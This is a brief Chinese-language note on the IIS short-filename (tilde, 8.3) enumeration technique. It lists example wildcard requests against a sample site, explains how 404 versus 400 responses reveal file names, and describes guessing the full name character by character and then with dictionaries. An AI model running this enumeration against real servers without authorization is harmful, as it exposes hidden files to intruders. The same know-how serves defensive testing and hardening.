 例如：假设 http://www.f4ck.net/iloveyou.txt 这个文件是存在的
暴力猜解：
1.访问 http://www.f4ck.net/*~1*/.aspx
404 存在短文件名~的文件/文件夹
400 不存在短文件名~的文件/文件夹
2.访问 http://www.f4ck.net/a*~1*/.aspx
404 存在a开头的短文件名~的文件/文件夹
400 不存在a开头的短文件名~的文件/文件夹
以此类推，直到猜解到第六位为止，猜出来应该为ilovey~1
猜解后缀名，即可猜解出ilovey~1.txt
这样的话在 IIS 环境下，可以继续总结规则+字典爆破猜解出文件全名
若在apache环境下，可以直接访问 http://www.f4ck.net/ilovey~1.txt